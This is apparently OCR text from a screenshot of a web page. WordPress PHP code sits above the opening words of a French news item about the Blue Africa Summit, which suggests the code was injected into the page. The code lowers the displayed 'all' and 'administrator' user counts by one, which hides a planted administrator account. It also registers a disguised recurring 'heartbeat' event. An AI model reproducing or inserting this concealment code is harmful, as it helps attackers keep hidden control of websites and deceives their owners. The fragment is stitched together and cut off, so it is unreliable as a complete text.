
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Ouverture du Blue
Africa Summit par